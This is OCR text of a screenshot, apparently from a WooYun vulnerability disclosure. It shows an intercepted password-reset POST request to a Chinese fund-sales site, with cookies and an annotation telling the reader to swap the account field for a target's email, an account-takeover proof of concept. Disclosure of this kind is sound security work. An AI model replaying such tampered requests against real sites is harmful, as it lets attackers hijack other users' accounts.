 理财客 账号设置
安全设置>登录密码修改
请设置您的新登录密码
新登录密码：
显示密码给我看
确认修改
设置中...
Copyright@和讯网 和讯信息科技有限公司 版权所
Intercept History Options
Request to https://emall.licaike.com:443 [123.150.4.5]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /fund/accountmanage/resetloginpassword/Save.action HTTP/1.1
Host: emall.licaike.com
Connection: keep-alive
Content-Length: 50
Accept: */*
Origin: https://emall.licaike.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like G
Content-Type: application/x-www-form-urlencoded
Referer:
https://emall.licaike.com/fund/accountmanage/resetloginpassword/Ce02Email.action?
yMTdlYTBjZTM0ZDM1Y2JiZTBiY2Q=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: fsp_cust_id=6000010000872052; fsp_usr_stat=D; fsp_session_key=D;
UserCookie=NnwLVpbLh1cR4QMfjhZp6Fszwjr1CrpNnpj3ZpvslR0S7WR6rGyl!573325040; _gat=1
Hm_lvt_80ba2e6d6b405e287cb4ba98e7ed1521=1436413020,1436421238,1436421492,14364250
_id=eee789bf9120256fbe483bc25115471e_1436412346; _idts=1436425036; _idvc=3; _ses=
NSC_DUD_Wtfswfs=ffffffff090a0b0445525d5f4f58455e445a4a423660; NSC_BQQ_Tfswfs_Wtfs
accoName=1 %40qq.com&newLoginPwd=123qazwsx
修改成目标邮箱
www.wooyun.org